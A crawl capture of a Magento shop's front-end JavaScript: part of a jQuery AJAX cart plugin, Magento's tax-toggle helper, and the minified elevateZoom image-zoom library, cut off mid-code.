                                    if(Themecfg.checkout.crosssellsSlide) crossSlide();
                                    methods.ajaxCartShoppCartLoad('button.btn-cart');
                                }
                            }       
                        }.bind(this),
                    });
                 }
            }, 

            createMinicart: function() {
                var mnCart = jQuery(settings.tickerMiniCart);
                if(mnCart.length) {
                    var container = mnCart.parent().children('.' +settings.miniMainCart);
                    if(!container.length){
                        container = document.createElement('div');
                        container = jQuery(container);
                        container.addClass(settings.miniMainCart);
                        container.hide();
                        if(mnCart.parent()){
                            mnCart.parent().append(container);
                            this.updateMinicart();   
                        }
                    }
                    mnCart.parent().mouseover(this.showMinicart);
                    mnCart.parent().mouseout(this.hideMinicart);
                    container.parent().mouseover(this.showMinicart);
                    container.parent().mouseout(this.hideMinicart); 
                    return;
                }
            },

            showMinicart: function() {
               jQuery(settings.miniContentCart).stop(true, true).delay(200).slideDown(200);
            },
            
            hideMinicart: function() {
                jQuery(settings.miniContentCart).stop(true, true).delay(200).fadeOut(500);
            },
            
            updateMinicart: function(ajax) {
                var url = this.getMagicUrl('magicshop/ajax/reloadCart');
                var element = $$( '.' +settings.miniMainCart)[0].parentNode;
                new Ajax.Updater(element, url, {
                    method: 'post'
                }); 
            },

            searchIdAndSendAjax: function(event) {
                // console.log(this);
                var element = Event.element(event);
                if(settings.fly) methods.showAnimation(element);
                event.preventDefault();
                var addToLinc = 'add-to-links';
                if($('confirmBox')) {
                    jQuery(function($) {
                        $.confirm.hide();
                    })
                }
                if(!element.hasClassName('button')) {
                    element = $(element.parentNode.parentNode);    
                }
                var magiccartEvent = element.getAttribute('magiccartEvent');
                var idProduct = '';
                if(settings.isProductView && settings.product_id) idProduct = settings.product_id;
                var el = $(element.parentNode); 
                for (var i = 0; i < 5; i++) {
                    if(idProduct == '') {
                        el = $(el.parentNode);
                        if(el) {
                            idProduct = methods.searchInPriceBox(el, magiccartEvent, element, idProduct);     
                        }
                    } else {
                        methods.sendAjax(idProduct, '', magiccartEvent, element);
                        break;
                    }  
                }  
                if(idProduct == '') {
                    el = $(element.parentNode);
                    var child  = el.getElementsByClassName(addToLinc)[0];
                    if(child) {
                        var childNext = child.childElements()[0];
                        if(childNext) {
                            childNext = childNext.childElements()[0];    
                        }
                        if(childNext.length) {
                            idProduct = childNext.href.match(/product(.?)+form_key/)[0].replace(/[^\d]/gi, '');
                        }
                        if(parseInt(idProduct) > 0) {
                            var tmp = parseInt(idProduct); 
                            methods.sendAjax(tmp, '', magiccartEvent, element);
                            return true;
                        }
                         else{
                            idProduct = '';    
                        }
                    }
                }
                if(idProduct == '' && $$("input[name='product']")[0] && $$("input[name='product']")[0].value) {
                    idProduct = $$("input[name='product']")[0].value;
                    if(parseInt(idProduct) > 0) {
                        var tmp = parseInt(idProduct); 
                        methods.sendAjax(tmp, '', magiccartEvent, element);
                        return true;
                    }     
                }
                
                if(idProduct == '' && magiccartEvent) {
                    var productString = '/product/';
                    var posStart = magiccartEvent.indexOf(productString);
                    if(posStart) {
                        var posFinish = magiccartEvent.indexOf('/', posStart + productString.length);
                        if(posFinish) {
                            var idProduct = magiccartEvent.substring(posStart + productString.length, posFinish);
                               if(parseInt(idProduct) > 0) {
                                    var tmp = parseInt(idProduct); 
                                    methods.sendAjax(tmp, '', magiccartEvent, element);
                                    return true;
                               }
                            else {
                                idProduct = '';    
                            }
                        }
                    }
                }   
                if(idProduct == '') {
                     //if IE7
                    if (document.all && !document.querySelector) {
                        magiccartEvent = magiccartEvent.substring(21, magiccartEvent.length-2)
                    }
                    eval(magiccartEvent);    
                }
            },
            
            searchInPriceBox: function(parent, magiccartEvent, element, idProduct) {
                if(parent.getElementsByClassName('special-price')[0])
                {
                    var child = parent.getElementsByClassName('special-price')[0];
                    var elementInt = 1;
                }
                else
                {
                    var child = parent.getElementsByClassName('price-box')[0];
                    var elementInt = 0;
                }

                if(child) {
                    var childNext = child.childElements()[elementInt];
                    if(childNext){
                        idProduct = childNext.id.replace(/[^\d]/gi, '');
                    }
                    if(!idProduct || idProduct == '') {
                        child.childElements()[0].childElements().each(function(childNext) {
                            idProduct = childNext.id.replace(/[a-z-]*/, '');
                            if(parseInt(idProduct) > 0) {
                                return idProduct;     
                            }    
                        }.bind(this));
                    }
                    if(!idProduct || idProduct == '') {
                        child.select(".price").each(function(childNext) {
                        if(childNext.id)
                            idProduct = childNext.id.replace(/[a-z-]*/, '');
                            if(parseInt(idProduct) > 0) {
                                return idProduct;     
                            }    
                        }.bind(this));
                    }
                    if(parseInt(idProduct) > 0) {
                        var tmp = parseInt(idProduct); 
                        // this.sendAjax(tmp, '', magiccartEvent, element);
                        return idProduct;
                    }
                    else {
                        idProduct = '';    
                    }
                } 
                return ''; 
            },

            showAnimation: function(element) {
                var cart=jQuery(settings.tickerMiniCart);
                var currentImg = {};
                if(jQuery('.product-view').length>0){
                    if(jQuery('#qty').val()>0 && jQuery('.validation-failed').length==0){
                        var currentImg = jQuery('.product-view').find('.product-image img');
                    } else {
                        jQuery('.qty').each(function() { // Grouped Product
                            if(jQuery(this).val()) {
                                var currentImg = jQuery('.product-view').find('.product-image img');
                                return false; // break each jQuery;
                            }
                        });
                    }
                }else{
                    var currentImg = jQuery(element).parents('.item').find('.product-image img');
                }
                if(currentImg.length){
                    var imgclone = currentImg.clone()
                        .offset({ top:currentImg.offset().top, left:currentImg.offset().left })
                        .addClass('imgfly')
                        .css({'opacity':'0.7', 'position':'absolute', 'height':'180px', 'width':'180px', 'z-index':'1000'})
                        .appendTo(jQuery('body'))
                        .animate({
                            'top': cart.offset().top + 10,
                            'left':cart.offset().left + 10,
                            'width':55,
                            'height':55
                        }, 1000, 'easeInOutExpo');
                    imgclone.animate({'width':0, 'height':0});
                }
               
            } 
        };
        if (methods[options]) { // $("#element").pluginName('methodName', 'arg1', 'arg2');
            return methods[options].apply(this, Array.prototype.slice.call(arguments, 1));
        } else if (typeof options === 'object' || !options) { // $("#element").pluginName({ option: 1, option:2 });
            return methods.init.apply(this);
        } else {
            $.error('Method "' + method + '" does not exist in magiccart plugin!');
        }
    }
})(jQuery);


--- FILE ---
content_type: text/javascript
request_url: https://www.mavisgardens.com/js/varien/weee.js
body_size: 640
content:
/**
 * Magento
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Academic Free License (AFL 3.0)
 * that is bundled with this package in the file LICENSE_AFL.txt.
 * It is also available through the world-wide-web at this URL:
 * http://opensource.org/licenses/afl-3.0.php
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@magento.com so we can send you a copy immediately.
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade Magento to newer
 * versions in the future. If you wish to customize Magento for your
 * needs please refer to http://www.magento.com for more information.
 *
 * @category    Varien
 * @package     js
 * @copyright   Copyright (c) 2006-2014 X.commerce, Inc. (http://www.magento.com)
 * @license     http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
 */

/**************************** WEEE STUFF ********************************/
function taxToggle(details, switcher, expandedClassName)
{
    if ($(details).style.display == 'none') {
        $(details).show();
        $(switcher).addClassName(expandedClassName);
    } else {
        $(details).hide();
        $(switcher).removeClassName(expandedClassName);
    }
}


--- FILE ---
content_type: text/javascript
request_url: https://www.mavisgardens.com/skin/frontend/aloowlshop/mavisgardens/js/lib/elevatezoom/jquery.elevateZoom-3.0.8.min.js
body_size: 20628
content:
/* jQuery elevateZoom 3.0.8 - Demo's and documentation: - www.elevateweb.co.uk/image-zoom - Copyright (c) 2013 Andrew Eades - www.elevateweb.co.uk - Dual licensed under the LGPL licenses. - http://en.wikipedia.org/wiki/MIT_License - http://en.wikipedia.org/wiki/GNU_General_Public_License */
"function"!==typeof Object.create&&(Object.create=function(d){function h(){}h.prototype=d;return new h});
(function(d,h,l,m){var k={init:function(b,a){var c=this;c.elem=a;c.$elem=d(a);c.imageSrc=c.$elem.data("zoom-image")?c.$elem.data("zoom-image"):c.$elem.attr("src");c.options=d.extend({},d.fn.elevateZoom.options,b);c.options.tint&&(c.options.lensColour="none",c.options.lensOpacity="1");"inner"==c.options.zoomType&&(c.options.showLens=!1);c.$elem.parent().removeAttr("title").removeAttr("alt");c.zoomImage=c.imageSrc;c.refresh(1);d("#"+c.options.gallery+" a").click(function(a){c.options.galleryActiveClass&&
(d("#"+c.options.gallery+" a").removeClass(c.options.galleryActiveClass),d(this).addClass(c.options.galleryActiveClass));a.preventDefault();d(this).data("zoom-image")?c.zoomImagePre=d(this).data("zoom-image"):c.zoomImagePre=d(this).data("image");c.swaptheimage(d(this).data("image"),c.zoomImagePre);return!1})},refresh:function(b){var a=this;setTimeout(function(){a.fetch(a.imageSrc)},b||a.options.refresh)},fetch:function(b){var a=this,c=new Image;c.onload=function(){a.largeWidth=c.width;a.largeHeight=
c.height;a.startZoom();a.currentImage=a.imageSrc;a.options.onZoomedImageLoaded(a.$elem)};c.src=b},startZoom:function(){var b=this;b.nzWidth=b.$elem.width();b.nzHeight=b.$elem.height();b.isWindowActive=!1;b.isLensActive=!1;b.isTintActive=!1;b.overWindow=!1;b.options.imageCrossfade&&(b.zoomWrap=b.$elem.wrap('<div style="height:'+b.nzHeight+"px;width:"+b.nzWidth+'px;" class="zoomWrapper" />'),b.$elem.css("position","absolute"));b.zoomLock=1;b.scrollingLock=!1;b.changeBgSize=!1;b.currentZoomLevel=b.options.zoomLevel;
b.nzOffset=b.$elem.offset();b.widthRatio=b.largeWidth/b.currentZoomLevel/b.nzWidth;b.heightRatio=b.largeHeight/b.currentZoomLevel/b.nzHeight;"window"==b.options.zoomType&&(b.zoomWindowStyle="overflow: hidden;background-position: 0px 0px;text-align:center;background-color: "+String(b.options.zoomWindowBgColour)+";width: "+String(b.options.zoomWindowWidth)+"px;height: "+String(b.options.zoomWindowHeight)+"px;float: left;background-size: "+b.largeWidth/b.currentZoomLevel+"px "+b.largeHeight/b.currentZoomLevel+
"px;display: none;z-index:100;border: "+String(b.options.borderSize)+"px solid "+b.options.borderColour+";background-repeat: no-repeat;position: absolute;");if("inner"==b.options.zoomType){var a=b.$elem.css("border-left-width");b.zoomWindowStyle="overflow: hidden;margin-left: "+String(a)+";margin-top: "+String(a)+";background-position: 0px 0px;width: "+String(b.nzWidth)+"px;height: "+String(b.nzHeight)+"px;float: left;display: none;cursor:"+b.options.cursor+";px solid "+b.options.borderColour+";background-repeat: no-repeat;position: absolute;"}"window"==
b.options.zoomType&&(lensHeight=b.nzHeight<b.options.zoomWindowWidth/b.widthRatio?b.nzHeight:String(b.options.zoomWindowHeight/b.heightRatio),lensWidth=b.largeWidth<b.options.zoomWindowWidth?b.nzWidth:b.options.zoomWindowWidth/b.widthRatio,b.lensStyle="background-position: 0px 0px;width: "+String(b.options.zoomWindowWidth/b.widthRatio)+"px;height: "+String(b.options.zoomWindowHeight/b.heightRatio)+"px;float: right;display: none;overflow: hidden;z-index: 999;-webkit-transform: translateZ(0);opacity:"+
b.options.lensOpacity+";filter: alpha(opacity = "+100*b.options.lensOpacity+"); zoom:1;width:"+lensWidth+"px;height:"+lensHeight+"px;background-color:"+b.options.lensColour+";cursor:"+b.options.cursor+";border: "+b.options.lensBorderSize+"px solid "+b.options.lensBorderColour+";background-repeat: no-repeat;position: absolute;");b.tintStyle="display: block;position: absolute;background-color: "+b.options.tintColour+";filter:alpha(opacity=0);opacity: 0;width: "+b.nzWidth+"px;height: "+b.nzHeight+"px;";
b.lensRound="";"lens"==b.options.zoomType&&(b.lensStyle="background-position: 0px 0px;float: left;display: none;border: "+String(b.options.borderSize)+"px solid "+b.options.borderColour+";width:"+String(b.options.lensSize)+"px;height:"+String(b.options.lensSize)+"px;background-repeat: no-repeat;position: absolute;");"round"==b.options.lensShape&&(b.lensRound="border-top-left-radius: "+String(b.options.lensSize/2+b.options.borderSize)+"px;border-top-right-radius: "+String(b.options.lensSize/2+b.options.borderSize)+
"px;border-bottom-left-radius: "+String(b.options.lensSize/2+b.options.borderSize)+"px;border-bottom-right-radius: "+String(b.options.lensSize/2+b.options.borderSize)+"px;");b.zoomContainer=d('<div class="zoomContainer" style="-webkit-transform: translateZ(0);position:absolute;left:'+b.nzOffset.left+"px;top:"+b.nzOffset.top+"px;height:"+b.nzHeight+"px;width:"+b.nzWidth+'px;"></div>');d("body").append(b.zoomContainer);b.options.containLensZoom&&"lens"==b.options.zoomType&&b.zoomContainer.css("overflow",
"hidden");"inner"!=b.options.zoomType&&(b.zoomLens=d("<div class='zoomLens' style='"+b.lensStyle+b.lensRound+"'>&nbsp;</div>").appendTo(b.zoomContainer).click(function(){b.$elem.trigger("click")}),b.options.tint&&(b.tintContainer=d("<div/>").addClass("tintContainer"),b.zoomTint=d("<div class='zoomTint' style='"+b.tintStyle+"'></div>"),b.zoomLens.wrap(b.tintContainer),b.zoomTintcss=b.zoomLens.after(b.zoomTint),b.zoomTintImage=d('<img style="position: absolute; left: 0px; top: 0px; max-width: none; width: '+
b.nzWidth+"px; height: "+b.nzHeight+'px;" src="'+b.imageSrc+'">').appendTo(b.zoomLens).click(function(){b.$elem.trigger("click")})));isNaN(b.options.zoomWindowPosition)?b.zoomWindow=d("<div style='z-index:999;left:"+b.windowOffsetLeft+"px;top:"+b.windowOffsetTop+"px;"+b.zoomWindowStyle+"' class='zoomWindow'>&nbsp;</div>").appendTo("body").click(function(){b.$elem.trigger("click")}):b.zoomWindow=d("<div style='z-index:999;left:"+b.windowOffsetLeft+"px;top:"+b.windowOffsetTop+"px;"+b.zoomWindowStyle+
"' class='zoomWindow'>&nbsp;</div>").appendTo(b.zoomContainer).click(function(){b.$elem.trigger("click")});b.zoomWindowContainer=d("<div/>").addClass("zoomWindowContainer").css("width",b.options.zoomWindowWidth);b.zoomWindow.wrap(b.zoomWindowContainer);"lens"==b.options.zoomType&&b.zoomLens.css({backgroundImage:"url('"+b.imageSrc+"')"});"window"==b.options.zoomType&&b.zoomWindow.css({backgroundImage:"url('"+b.imageSrc+"')"});"inner"==b.options.zoomType&&b.zoomWindow.css({backgroundImage:"url('"+b.imageSrc+
"')"});b.$elem.bind("touchmove",function(a){a.preventDefault();b.setPosition(a.originalEvent.touches[0]||a.originalEvent.changedTouches[0])});b.zoomContainer.bind("touchmove",function(a){"inner"==b.options.zoomType&&b.showHideWindow("show");a.preventDefault();b.setPosition(a.originalEvent.touches[0]||a.originalEvent.changedTouches[0])});b.zoomContainer.bind("touchend",function(a){b.showHideWindow("hide");b.options.showLens&&b.showHideLens("hide");b.options.tint&&"inner"!=b.options.zoomType&&b.showHideTint("hide")});
b.$elem.bind("touchend",function(a){b.showHideWindow("hide");b.options.showLens&&b.showHideLens("hide");b.options.tint&&"inner"!=b.options.zoomType&&b.showHideTint("hide")});b.options.showLens&&(b.zoomLens.bind("touchmove",function(a){a.preventDefault();b.setPosition(a.originalEvent.touches[0]||a.originalEvent.changedTouches[0])}),b.zoomLens.bind("touchend",function(a){b.showHideWindow("hide");b.options.showLens&&b.showHideLens("hide");b.options.tint&&"inner"!=b.options.zoomType&&b.showHideTint("hide")}));
b.$elem.bind("mousemove",function(a){!1==b.overWindow&&b.setElements("show");if(b.lastX!==a.clientX||b.lastY!==a.clientY)b.setPosition(a),b.currentLoc=a;b.lastX=a.clientX;b.lastY=a.clientY});b.zoomContainer.bind("mousemove",function(a){!1==b.overWindow&&b.setElements("show");if(b.lastX!==a.clientX||b.lastY!==a.clientY)b.setPosition(a),b.currentLoc=a;b.lastX=a.clientX;b.lastY=a.clientY});"inner"!=b.options.zoomType&&b.zoomLens.bind("mousemove",function(a){if(b.lastX!==a.clientX||b.lastY!==a.clientY)b.setPosition(a),
b.currentLoc=a;b.lastX=a.clientX;b.lastY=a.clientY});b.options.tint&&"inner"!=b.options.zoomType&&b.zoomTint.bind("mousemove",function(a){if(b.lastX!==a.clientX||b.lastY!==a.clientY)b.setPosition(a),b.currentLoc=a;b.lastX=a.clientX;b.lastY=a.clientY});"inner"==b.options.zoomType&&b.zoomWindow.bind("mousemove",function(a){if(b.lastX!==a.clientX||b.lastY!==a.clientY)b.setPosition(a),b.currentLoc=a;b.lastX=a.clientX;b.lastY=a.clientY});b.zoomContainer.add(b.$elem).mouseenter(function(){!1==b.overWindow&&
b.setElements("show")}).mouseleave(function(){b.scrollLock||b.setElements("hide")});"inner"!=b.options.zoomType&&b.zoomWindow.mouseenter(function(){b.overWindow=!0;b.setElements("hide")}).mouseleave(function(){b.overWindow=!1});b.minZoomLevel=b.options.minZoomLevel?b.options.minZoomLevel:2*b.options.scrollZoomIncrement;b.options.scrollZoom&&b.zoomContainer.add(b.$elem).bind("mousewheel DOMMouseScroll MozMousePixelScroll",function(a){b.scrollLock=!0;clearTimeout(d.data(this,"timer"));d.data(this,"timer",
setTimeout(function(){b.scrollLock=!1},250));var e=a.originalEvent.wheelDelta||-1*a.originalEvent.detail;a.stopImmediatePropagation();a.stopPropagation();a.preventDefault();0<e/120?b.currentZoomLevel>=b.minZoomLevel&&b.changeZoomLevel(b.currentZoomLevel-b.options.scrollZoomIncrement):b.options.maxZoomLevel?b.currentZoomLevel<=b.options.maxZoomLevel&&b.changeZoomLevel(parseFloat(b.currentZoomLevel)+b.options.scrollZoomIncrement):b.changeZoomLevel(parseFloat(b.currentZoomLevel)+b.options.scrollZoomIncrement);
return!1})},setElements:function(b){if(!this.options.zoomEnabled)return!1;"show"==b&&this.isWindowSet&&("inner"==this.options.zoomType&&this.showHideWindow("show"),"window"==this.options.zoomType&&this.showHideWindow("show"),this.options.showLens&&this.showHideLens("show"),this.options.tint&&"inner"!=this.options.zoomType&&this.showHideTint("show"));"hide"==b&&("window"==this.options.zoomType&&this.showHideWindow("hide"),this.options.tint||this.showHideWindow("hide"),this.options.showLens&&this.showHideLens("hide"),
this.options.tint&&this.showHideTint("hide"))},setPosition:function(b){if(!this.options.zoomEnabled)return!1;this.nzHeight=this.$elem.height();this.nzWidth=this.$elem.width();this.nzOffset=this.$elem.offset();this.options.tint&&"inner"!=this.options.zoomType&&(this.zoomTint.css({top:0}),this.zoomTint.css({left:0}));this.options.responsive&&!this.options.scrollZoom&&this.options.showLens&&(lensHeight=this.nzHeight<this.options.zoomWindowWidth/this.widthRatio?this.nzHeight:String(this.options.zoomWindowHeight/
this.heightRatio),lensWidth=this.largeWidth<this.options.zoomWindowWidth?this.nzWidth:this.options.zoomWindowWidth/this.widthRatio,this.widthRatio=this.largeWidth/this.nzWidth,this.heightRatio=this.largeHeight/this.nzHeight,"lens"!=this.options.zoomType&&(lensHeight=this.nzHeight<this.options.zoomWindowWidth/this.widthRatio?this.nzHeight:String(this.options.zoomWindowHeight/this.heightRatio),lensWidth=this.options.zoomWindowWidth<this.options.zoomWindowWidth?this.nzWidth:this.options.zoomWindowWidth/
this.widthRatio,this.zoomLens.css("width",lensWidth),this.zoomLens.css("height",lensHeight),this.options.tint&&(this.zoomTintImage.css("width",this.nzWidth),this.zoomTintImage.css("height",this.nzHeight))),"lens"==this.options.zoomType&&this.zoomLens.css({width:String(this.options.lensSize)+"px",height:String(this.options.lensSize)+"px"}));this.zoomContainer.css({top:this.nzOffset.top});this.zoomContainer.css({left:this.nzOffset.left});this.mouseLeft=parseInt(b.pageX-this.nzOffset.left);this.mouseTop=
parseInt(b.pageY-this.nzOffset.top);"window"==this.options.zoomType&&(this.Etoppos=this.mouseTop<this.zoomLens.height()/2,this.Eboppos=this.mouseTop>this.nzHeight-this.zoomLens.height()/2-2*this.options.lensBorderSize,this.Eloppos=this.mouseLeft<0+this.zoomLens.width()/2,this.Eroppos=this.mouseLeft>this.nzWidth-this.zoomLens.width()/2-2*this.options.lensBorderSize);"inner"==this.options.zoomType&&(this.Etoppos=this.mouseTop<this.nzHeight/2/this.heightRatio,this.Eboppos=this.mouseTop>this.nzHeight-
this.nzHeight/2/this.heightRatio,this.Eloppos=this.mouseLeft<0+this.nzWidth/2/this.widthRatio,this.Eroppos=this.mouseLeft>this.nzWidth-this.nzWidth/2/this.widthRatio-2*this.options.lensBorderSize);0>=this.mouseLeft||0>this.mouseTop||this.mouseLeft>this.nzWidth||this.mouseTop>this.nzHeight?this.setElements("hide"):(this.options.showLens&&(this.lensLeftPos=String(this.mouseLeft-this.zoomLens.width()/2),this.lensTopPos=String(this.mouseTop-this.zoomLens.height()/2)),this.Etoppos&&(this.lensTopPos=0),
this.Eloppos&&(this.tintpos=this.lensLeftPos=this.windowLeftPos=0),"window"==this.options.zoomType&&(this.Eboppos&&(this.lensTopPos=Math.max(this.nzHeight-this.zoomLens.height()-2*this.options.lensBorderSize,0)),this.Eroppos&&(this.lensLeftPos=this.nzWidth-this.zoomLens.width()-2*this.options.lensBorderSize)),"inner"==this.options.zoomType&&(this.Eboppos&&(this.lensTopPos=Math.max(this.nzHeight-2*this.options.lensBorderSize,0)),this.Eroppos&&(this.lensLeftPos=this.nzWidth-this.nzWidth-2*this.options.lensBorderSize)),
"lens"==this.options.zoomType&&(this.windowLeftPos=String(-1*((b.pageX-this.nzOffset.left)*this.widthRatio-this.zoomLens.width()/2)),this.windowTopPos=String(-1*((b.pageY-this.nzOffset.top)*this.heightRatio-this.zoomLens.height()/2)),this.zoomLens.css({backgroundPosition:this.windowLeftPos+"px "+this.windowTopPos+"px"}),this.changeBgSize&&(this.nzHeight>this.nzWidth?("lens"==this.options.zoomType&&this.zoomLens.css({"background-size":this.largeWidth/this.newvalueheight+"px "+this.largeHeight/this.newvalueheight+
"px"}),this.zoomWindow.css({"background-size":this.largeWidth/this.newvalueheight+"px "+this.largeHeight/this.newvalueheight+"px"})):("lens"==this.options.zoomType&&this.zoomLens.css({"background-size":this.largeWidth/this.newvaluewidth+"px "+this.largeHeight/this.newvaluewidth+"px"}),this.zoomWindow.css({"background-size":this.largeWidth/this.newvaluewidth+"px "+this.largeHeight/this.newvaluewidth+"px"})),this.changeBgSize=!1),this.setWindowPostition(b)),this.options.tint&&"inner"!=this.options.zoomType&&
this.setTintPosition(b),"window"==this.options.zoomType&&this.setWindowPostition(b),"inner"==this.options.zoomType&&this.setWindowPostition(b),this.options.showLens&&(this.fullwidth&&"lens"!=this.options.zoomType&&(this.lensLeftPos=0),this.zoomLens.css({left:this.lensLeftPos+"px",top:this.lensTopPos+"px"})))},showHideWindow:function(b){"show"!=b||this.isWindowActive||(this.options.zoomWindowFadeIn?this.zoomWindow.stop(!0,!0,!1).fadeIn(this.options.zoomWindowFadeIn):this.zoomWindow.show(),this.isWindowActive=
!0);"hide"==b&&this.isWindowActive&&(this.options.zoomWindowFadeOut?this.zoomWindow.stop(!0,!0).fadeOut(this.options.zoomWindowFadeOut):this.zoomWindow.hide(),this.isWindowActive=!1)},showHideLens:function(b){"show"!=b||this.isLensActive||(this.options.lensFadeIn?this.zoomLens.stop(!0,!0,!1).fadeIn(this.options.lensFadeIn):this.zoomLens.show(),this.isLensActive=!0);"hide"==b&&this.isLensActive&&(this.options.lensFadeOut?this.zoomLens.stop(!0,!0).fadeOut(this.options.lensFadeOut):this.zoomLens.hide(),
this.isLensActive=!1)},showHideTint:function(b){"show"!=b||this.isTintActive||(this.options.zoomTintFadeIn?this.zoomTint.css({opacity:this.options.tintOpacity}).animate().stop(!0,!0).fadeIn("slow"):(this.zoomTint.css({opacity:this.options.tintOpacity}).animate(),this.zoomTint.show()),this.isTintActive=!0);"hide"==b&&this.isTintActive&&(this.options.zoomTintFadeOut?this.zoomTint.stop(!0,!0).fadeOut(this.options.zoomTintFadeOut):this.zoomTint.hide(),this.isTintActive=!1)},setLensPostition:function(b){},
setWindowPostition:function(b){var a=this;if(isNaN(a.options.zoomWindowPosition))a.externalContainer=d("#"+a.options.zoomWindowPosition),a.externalContainerWidth=a.externalContainer.width(),a.externalContainerHeight=a.externalContainer.height(),a.externalContainerOffset=a.externalContainer.offset(),a.windowOffsetTop=a.externalContainerOffset.top,a.windowOffsetLeft=a.externalContainerOffset.left;else switch(a.options.zoomWindowPosition){case 1:a.windowOffsetTop=a.options.zoomWindowOffety;a.windowOffsetLeft=
+a.nzWidth;break;case 2:a.options.zoomWindowHeight>a.nzHeight&&(a.windowOffsetTop=-1*(a.options.zoomWindowHeight/2-a.nzHeight/2),a.windowOffsetLeft=a.nzWidth);break;case 3:a.windowOffsetTop=a.nzHeight-a.zoomWindow.height()-2*a.options.borderSize;a.windowOffsetLeft=a.nzWidth;break;case 4:a.windowOffsetTop=a.nzHeight;a.windowOffsetLeft=a.nzWidth;break;case 5:a.windowOffsetTop=a.nzHeight;a.windowOffsetLeft=a.nzWidth-a.zoomWindow.width()-2*a.options.borderSize;break;case 6:a.options.zoomWindowHeight>
a.nzHeight&&(a.windowOffsetTop=a.nzHeight,a.windowOffsetLeft=-1*(a.options.zoomWindowWidth/2-a.nzWidth/2+2*a.options.borderSize));break;case 7:a.windowOffsetTop=a.nzHeight;a.windowOffsetLeft=0;break;case 8:a.windowOffsetTop=a.nzHeight;a.windowOffsetLeft=-1*(a.zoomWindow.width()+2*a.options.borderSize);break;case 9:a.windowOffsetTop=a.nzHeight-a.zoomWindow.height()-2*a.options.borderSize;a.windowOffsetLeft=-1*(a.zoomWindow.width()+2*a.options.borderSize);break;case 10:a.options.zoomWindowHeight>a.nzHeight&&
(a.windowOffsetTop=-1*(a.options.zoomWindowHeight/2-a.nzHeight/2),a.windowOffsetLeft=-1*(a.zoomWindow.width()+2*a.options.borderSize));break;case 11:a.windowOffsetTop=a.options.zoomWindowOffety;a.windowOffsetLeft=-1*(a.zoomWindow.width()+2*a.options.borderSize);break;case 12:a.windowOffsetTop=-1*(a.zoomWindow.height()+2*a.options.borderSize);a.windowOffsetLeft=-1*(a.zoomWindow.width()+2*a.options.borderSize);break;case 13:a.windowOffsetTop=-1*(a.zoomWindow.height()+2*a.options.borderSize);a.windowOffsetLeft=
0;break;case 14:a.options.zoomWindowHeight>a.nzHeight&&(a.windowOffsetTop=-1*(a.zoomWindow.height()+2*a.options.borderSize),a.windowOffsetLeft=-1*(a.options.zoomWindowWidth/2-a.nzWidth/2+2*a.options.borderSize));break;case 15:a.windowOffsetTop=-1*(a.zoomWindow.height()+2*a.options.borderSize);a.windowOffsetLeft=a.nzWidth-a.zoomWindow.width()-2*a.options.borderSize;break;case 16:a.windowOffsetTop=-1*(a.zoomWindow.height()+2*a.options.borderSize);a.windowOffsetLeft=a.nzWidth;break;default:a.windowOffsetTop=
a.options.zoomWindowOffety,a.windowOffsetLeft=a.nzWidth}a.isWindowSet=!0;a.windowOffsetTop+=a.options.zoomWindowOffety;a.windowOffsetLeft+=a.options.zoomWindowOffetx;a.zoomWindow.css({top:a.windowOffsetTop});a.zoomWindow.css({left:a.windowOffsetLeft});"inner"==a.options.zoomType&&(a.zoomWindow.css({top:0}),a.zoomWindow.css({left:0}));a.windowLeftPos=String(-1*((b.pageX-a.nzOffset.left)*a.widthRatio-a.zoomWindow.width()/2));a.windowTopPos=String(-1*((b.pageY-a.nzOffset.top)*a.heightRatio-a.zoomWindow.height()/
2));a.Etoppos&&(a.windowTopPos=0);a.Eloppos&&(a.windowLeftPos=0);a.Eboppos&&(a.windowTopPos=-1*(a.largeHeight/a.currentZoomLevel-a.zoomWindow.height()));a.Eroppos&&(a.windowLeftPos=-1*(a.largeWidth/a.currentZoomLevel-a.zoomWindow.width()));a.fullheight&&(a.windowTopPos=0);a.fullwidth&&(a.windowLeftPos=0);if("window"==a.options.zoomType||"inner"==a.options.zoomType)1==a.zoomLock&&(1>=a.widthRatio&&(a.windowLeftPos=0),1>=a.heightRatio&&(a.windowTopPos=0)),a.largeHeight<a.options.zoomWindowHeight&&(a.windowTopPos=
0),a.largeWidth<a.options.zoomWindowWidth&&(a.windowLeftPos=0),a.options.easing?(a.xp||(a.xp=0),a.yp||(a.yp=0),a.loop||(a.loop=setInterval(function(){a.xp+=(a.windowLeftPos-a.xp)/a.options.easingAmount;a.yp+=(a.windowTopPos-a.yp)/a.options.easingAmount;a.scrollingLock?(clearInterval(a.loop),a.xp=a.windowLeftPos,a.yp=a.windowTopPos,a.xp=-1*((b.pageX-a.nzOffset.left)*a.widthRatio-a.zoomWindow.width()/2),a.yp=-1*((b.pageY-a.nzOffset.top)*a.heightRatio-a.zoomWindow.height()/2),a.changeBgSize&&(a.nzHeight>
a.nzWidth?("lens"==a.options.zoomType&&a.zoomLens.css({"background-size":a.largeWidth/a.newvalueheight+"px "+a.largeHeight/a.newvalueheight+"px"}),a.zoomWindow.css({"background-size":a.largeWidth/a.newvalueheight+"px "+a.largeHeight/a.newvalueheight+"px"})):("lens"!=a.options.zoomType&&a.zoomLens.css({"background-size":a.largeWidth/a.newvaluewidth+"px "+a.largeHeight/a.newvalueheight+"px"}),a.zoomWindow.css({"background-size":a.largeWidth/a.newvaluewidth+"px "+a.largeHeight/a.newvaluewidth+"px"})),
a.changeBgSize=!1),a.zoomWindow.css({backgroundPosition:a.windowLeftPos+"px "+a.windowTopPos+"px"}),a.scrollingLock=!1,a.loop=!1):(a.changeBgSize&&(a.nzHeight>a.nzWidth?("lens"==a.options.zoomType&&a.zoomLens.css({"background-size":a.largeWidth/a.newvalueheight+"px "+a.largeHeight/a.newvalueheight+"px"}),a.zoomWindow.css({"background-size":a.largeWidth/a.newvalueheight+"px "+a.largeHeight/a.newvalueheight+"px"})):("lens"!=a.options.zoomType&&a.zoomLens.css({"background-size":a.largeWidth/a.newvaluewidth+
